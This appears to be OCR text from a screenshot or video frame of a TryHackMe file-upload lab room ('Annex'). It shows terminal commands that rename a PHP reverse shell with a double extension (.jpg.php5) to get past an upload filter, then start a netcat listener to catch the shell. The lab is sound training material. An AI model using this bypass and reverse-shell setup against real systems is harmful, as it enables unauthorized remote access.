 1 2 3 4 10.9.2.33 7:41
TryHackMe | Upload Vuln
Annex
annex.uploadvulns.thm/?submit=success
THM
batman@batman: ~/Downloads
File Actions Edit View Help
batman@batman: ~/Downloads
batman@batman: ~/Downloads
┌──(batman㉿batman)-[~/Downloads]
└─$ mv php-reverse-shell.php php-reverse-shell.jpg.php
┌──(batman㉿batman)-[~/Downloads]
└─$ mv php-reverse-shell.php php-reverse-shell.jpg.php5
mv: cannot stat 'php-reverse-shell.php': No such file or directory
┌──(batman㉿batman)-[~/Downloads]
└─$ mv php-reverse-shell.jpg.php php-reverse-shell.jpg.php5
┌──(batman㉿batman)-[~/Downloads]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
Usage:
-select selects a file
-upload uploads the selected file
-chosen outputs the name of the chosen file
$ chosen
No file chosen
$ chosen php